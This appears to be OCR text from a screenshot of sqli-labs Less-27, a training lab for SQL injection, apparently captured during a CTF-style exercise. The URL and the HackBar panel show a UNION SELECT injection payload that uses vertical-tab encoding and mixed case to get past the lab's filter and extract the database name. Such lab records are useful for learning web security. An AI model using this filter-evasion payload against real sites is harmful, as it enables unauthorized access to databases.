 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全 sql.com/sqli-labs/Less-27/?id=0%27%0buNion%0bsElect%0b1,database(),3%0b||%271%27=%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'▯uNion▯sElect▯1,database(),3▯||'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-27/?id=0'%0buNion%0bsElect%0b1,database(),3%0b||'1'='1
Enable POST ADD HEADER